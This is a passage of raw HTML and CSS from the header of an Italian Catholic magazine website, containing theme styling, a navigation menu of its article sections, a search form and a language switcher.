.tdb-sub-menu-icon-svg svg *,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_22 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dd9933}</style><div id=tdi_22 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-rav_header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5762"><a href="https://rivistacattolica.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-329"><a href="https://rivistacattolica.it/category/riviste/"><div class="tdb-menu-item-text">Riviste</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Sezioni</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5500"><a href="https://rivistacattolica.it/category/editoriale/"><div class="tdb-menu-item-text">Editoriale</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-332"><a href="https://rivistacattolica.it/category/la-voce-dei-papi/"><div class="tdb-menu-item-text">La voce dei Papi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-333"><a href="https://rivistacattolica.it/category/commento-al-vangelo/"><div class="tdb-menu-item-text">Commento al Vangelo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15898"><a href="https://rivistacattolica.it/category/la-liturgia-della-domenica/"><div class="tdb-menu-item-text">La Liturgia della domenica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-334"><a href="https://rivistacattolica.it/category/tema-del-mese/"><div class="tdb-menu-item-text">Tema del mese</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-335"><a href="https://rivistacattolica.it/category/maria-paradiso-di-dio/"><div class="tdb-menu-item-text">Maria, Paradiso di Dio</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15906"><a href="https://rivistacattolica.it/category/tesori-di-mons-joao/"><div class="tdb-menu-item-text">Tesori di Mons. João</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15899"><a href="https://rivistacattolica.it/category/le-domande-dei-lettori/"><div class="tdb-menu-item-text">Le domande dei lettori</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://rivistacattolica.it/category/vari/"><div class="tdb-menu-item-text">Vari</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15897"><a href="https://rivistacattolica.it/category/insegnamenti-biblici/"><div class="tdb-menu-item-text">Insegnamenti biblici</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15903"><a href="https://rivistacattolica.it/category/splendori-della-civilta-cristiana/"><div class="tdb-menu-item-text">Splendori della Civiltà Cristiana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15902"><a href="https://rivistacattolica.it/category/spiritualita-cattolica/"><div class="tdb-menu-item-text">Spiritualità cattolica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15908"><a href="https://rivistacattolica.it/category/verita-cattoliche/"><div class="tdb-menu-item-text">Verità cattoliche</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-337"><a href="https://rivistacattolica.it/category/vita-dei-santi/"><div class="tdb-menu-item-text">Vita dei Santi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-338"><a href="https://rivistacattolica.it/category/plinio-correa-de-oliveira/"><div class="tdb-menu-item-text">Plinio Corrêa de Oliveira</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15907"><a href="https://rivistacattolica.it/category/un-profeta-per-i-nostri-giorni/"><div class="tdb-menu-item-text">Un profeta per i nostri giorni</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-339"><a href="https://rivistacattolica.it/category/donna-lucilia/"><div class="tdb-menu-item-text">Donna Lucilia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-341"><a href="https://rivistacattolica.it/category/storia-per-bambini/"><div class="tdb-menu-item-text">Storia per bambini</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15896"><a href="https://rivistacattolica.it/category/esempi-che-trascinano/"><div class="tdb-menu-item-text">Esempi che trascinano</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15904"><a href="https://rivistacattolica.it/category/storia-maestra-di-vita/"><div class="tdb-menu-item-text">Storia, maestra di vita</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15895"><a href="https://rivistacattolica.it/category/cosa-dice-il-catechismo/"><div class="tdb-menu-item-text">Cosa dice il Catechismo?</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15901"><a href="https://rivistacattolica.it/category/san-tommaso-insegna/"><div class="tdb-menu-item-text">San Tommaso insegna</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15900"><a href="https://rivistacattolica.it/category/lo-sapeva/"><div class="tdb-menu-item-text">Lo sapeva…</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-342"><a href="https://rivistacattolica.it/category/pagine-finali/"><div class="tdb-menu-item-text">Pagine finali</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15905"><a href="https://rivistacattolica.it/category/tendenze-e-mentalita/"><div class="tdb-menu-item-text">Tendenze e mentalità</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-450"><a href="https://www.madonnadifatima.org/contattaci"><div class="tdb-menu-item-text">Contattaci</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_27 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_27 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_27 .tdb-head-search-btn svg{width:20px}.tdi_27 .tdb-search-icon-svg{width:48px;height:48px}.tdi_27 .tdb-head-search-btn{justify-content:flex-end}.tdi_27{display:inline-block;float:right;clear:none}.tdi_27 .tdb-search-txt{top:0px;font-family:Josefin Sans!important}.tdi_27 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_27 .tdb-search-form{border-width:0px}.tdi_27 .tdb-drop-down-search{left:auto;right:0}body .tdi_27 .tdb-drop-down-search-inner,.tdi_27 .tdb-search-form,.tdi_27 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_27 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:#000000}.tdi_27 .tdb-head-search-form-btn-icon{margin-left:10px;top:4px}.tdi_27 .tdb-head-search-form-btn{border-radius:0 0 2px 0;background-color:rgba(255,255,255,0);font-family:Josefin Sans!important;font-size:15px!important;font-weight:600!important}.tdi_27 .tdb-aj-search-results{border-width:0px;background-color:#f4f4f4}.tdi_27 .result-msg{text-align:center;font-family:Josefin Sans!important;font-size:15px!important;font-style:normal!important;font-weight:600!important}.tdi_27 .tdb-head-search-btn svg,.tdi_27 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_27 .tdb-search-form:before{background-color:#f4f4f4}.tdi_27 .tdb-head-search-btn:after{border-bottom-color:#f4f4f4}.tdi_27 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_27 .tdb-head-search-form-input{color:#034200;font-family:Josefin Sans!important;font-size:15px!important;font-weight:600!important}.tdi_27 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #034200}.tdi_27 .tdb-search-form-inner{background-color:rgba(255,255,255,0)}.tdi_27 .tdb-head-search-form-btn:hover{background-color:rgba(255,255,255,0)}.tdi_27 .result-msg,.tdi_27 .result-msg a{color:#034200}.tdi_27 .result-msg a:hover{color:#dd9933}.tdi_27 .tdb-head-search-placeholder{font-family:Josefin Sans!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_27 .td_module_wrap{padding-left:2.5px;padding-right:2.5px;padding-bottom:10px;margin-bottom:10px}.tdi_27 .tdb-aj-search-inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_27 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_27 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-module-meta-info{padding:0px 10px;border-color:#eaeaea}.tdi_27 .entry-title{margin:0 0 10px;font-family:Georgia,Times,"Times New Roman",serif!important;font-size:16px!important;font-weight:700!important}.tdi_27 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Josefin Sans!important}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .entry-review-stars{display:none}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-post-category{background-color:#034200;font-family:Josefin Sans!important;font-weight:400!important}.tdi_27 .td-post-category:hover{background-color:#dd9933!important}.tdi_27 .td-module-title a{color:#034200;box-shadow:inset 0 0 0 0 #000}body .tdi_27 .td_module_wrap:hover .td-module-title a,.tdi_27 .tdb-aj-cur-element .entry-title a{color:#dd9933!important}.tdi_27 .td-post-author-name a{color:#1e73be}.tdi_27 .td-post-author-name:hover a{color:#dd9933}.tdi_27 .td-editor-date,.tdi_27 .td-editor-date .td-post-author-name,.tdi_27 .td-module-comments a{font-family:Josefin Sans!important;font-size:14px!important;font-weight:400!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-head-search-btn i{font-size:15px;width:36px;height:36px;line-height:36px}.tdi_27 .tdb-head-search-btn svg{width:15px}.tdi_27 .tdb-search-icon-svg{width:36px;height:36px}.tdi_27 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_27 .tdb-head-search-form-input{font-size:13px!important}.tdi_27 .tdb-head-search-form-btn{font-size:13px!important}.tdi_27 .result-msg{font-size:13px!important}.tdi_27 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-image-wrap{padding-bottom:130%}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:13px!important}.tdi_27 .td-editor-date,.tdi_27 .td-editor-date .td-post-author-name,.tdi_27 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_27 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://rivistacattolica.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon tdc-font-typcn tdc-font-typcn-chevron-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{padding-right:10px!important}</style>
<style>.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 8px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:1px;color:#ffffff}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_28 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Josefin Sans!important}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ccb12e}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ccb12e}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-rae_lingue-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5763"><a href="https://revistacatolica.com.br"><div class="tdb-menu-item-text">pt</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
